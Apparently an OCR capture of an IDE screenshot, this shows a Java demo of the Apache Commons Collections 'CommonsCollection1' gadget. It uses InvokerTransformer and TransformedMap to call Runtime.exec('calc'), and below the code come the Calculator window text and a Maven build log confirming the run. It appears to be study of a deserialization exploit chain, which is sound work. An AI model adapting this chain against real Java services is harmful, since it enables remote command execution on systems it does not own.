 CC CommonsCollection1 Version control Demo
Demo.java
10 public class Demo {
11 public static void main(String[] args) {
12 try {
13 Runtime runtime = Runtime.getRuntime();
14 InvokerTransformer exec = (InvokerTransformer) InvokerTransformer.getInstance( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"});
15
16 Class<?> transformedMapClass = Class.forName( className: "org.apache.commons.collections.map.TransformedMap");
17 Method checkSetValue = transformedMapClass.getDeclaredMethod( name: "checkSetValue", Object.class);
18 checkSetValue.setAccessible(true);
19
20 HashMap<Object, Object> hashMap = new HashMap<>();
21 hashMap.put("key", "value");
22 Map<Object, Object> decorate = TransformedMap.decorate(hashMap, keyTransformer: null, exec);
23 checkSetValue.invoke(decorate, runtime);
24
25 } catch (Exception e) {
26 throw new RuntimeException(e);
27 }
28 }
29 }
1
m
Calculator
Standard
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run m Demo
Demo: At 2024-11-22 14:20 1 sec, 986 ms
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  1.103 s
[INFO] Finished at: 2024-11-22T14:20:43+08:00
[INFO] ------------------------------------------------------------------------
Process finished with exit code 0
CommonsCollection1 > src > main > java > com > B1ng0OOO > Demo
29:2 CRLF UTF-8 4 spaces